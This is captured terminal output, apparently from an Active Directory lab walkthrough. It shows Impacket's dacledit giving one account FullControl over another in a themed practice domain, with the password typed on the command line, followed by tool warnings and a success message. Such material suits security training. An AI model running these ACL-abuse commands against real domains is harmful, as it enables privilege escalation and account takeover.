 └─$ impacket-dacledit -action 'write' -rights 'FullControl' -principal 'joffrey.baratheon' -target 'tyron.lannister' 'sevenkingdoms.local'/'joffrey.baratheon':'1killerlion'
/usr/share/doc/python3-impacket/examples/dacledit.py:101: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/dacledit.py:110: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:111: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:112: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/dacledit.py:114: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:115: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:116: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/dacledit.py:117: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:118: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:119: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:120: SyntaxWarning: invalid escape sequence '\E'
  'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/usr/share/doc/python3-impacket/examples/dacledit.py:121: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:122: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:123: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:124: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:125: SyntaxWarning: invalid escape sequence '\H'
  'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/usr/share/doc/python3-impacket/examples/dacledit.py:126: SyntaxWarning: invalid escape sequence '\A'
  'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:127: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250317-082720.bak
[*] DACL modified successfully!